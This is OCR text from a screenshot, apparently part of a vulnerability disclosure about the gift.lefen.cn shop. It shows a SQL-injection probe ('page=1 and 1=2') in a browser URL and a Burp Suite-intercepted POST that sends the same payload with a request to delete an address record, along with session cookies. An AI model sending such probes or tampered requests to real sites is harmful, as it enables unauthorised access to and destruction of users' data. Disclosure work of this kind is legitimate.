 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
MyStart WooYun.org |... lenovo.com下... Burp Suite Prof
gift.lefen.cn/pub/shdz.php?page=1 and 1=2
访问最多 火狐官方站点 常用网址 爱淘宝（原淘宝特卖） 建议网站
个人信息管理
个人资料
修改密码
收货地址维护
个人订单管理
乐豆兑换订单
收货地址维
新增收货
告诉你我
地址：
手机：
固定电话：
电子邮箱：
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://gift.lefen.cn:80 [116.213.92.148]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /pub/shdz.php?page=1%20and%201=2 HTTP/1.1
Host: gift.lefen.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://gift.lefen.cn/pub/shdz.php?page=1%20and%201=2
Cookie: PHPSESSID=9aa8oqra05mlp c642ab74cf686f32dd495ad026b47d3=1423210664
Hm_lpvt_ec642ab74
lefen_auth=440 xYs3FrfH; TRer_761e_saltkey=vqu
TRer_761e_lastvisit=1423207130; _761e_lastact=1423210730%09uc.php%09
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
act=delete&selectid=3796&modifyflag=0&name=&mobile=&tel=&province=&city=&address=&postcode=